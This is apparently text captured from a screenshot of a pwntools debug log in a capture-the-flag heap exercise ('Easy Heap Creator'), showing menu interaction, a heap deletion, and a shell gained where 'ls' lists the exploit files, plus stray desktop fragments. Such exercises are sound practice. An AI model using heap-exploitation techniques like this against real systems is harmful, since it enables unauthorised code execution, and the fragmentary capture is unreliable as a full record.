 giantbranch@ubuntu: ~/Desktop/pwn
b'Done !\n'
b'--------------------------------\n'
b'       Easy Heap Creator       \n'
b'--------------------------------\n'
b' 1. Create a Heap               \n'
b' 2. Edit a Heap                 \n'
b' 3. Delete a Heap               \n'
b' 4. Exit                        \n'
b'--------------------------------\n'
b'Your choice :'
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x7 bytes:
b'Index :'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x20 bytes:
b'1.py  peda-session-pwn.txt  pwn\n'
1.py  peda-session-pwn.txt  pwn
$
Videos
+p64(0x
Downloads
Connect to Server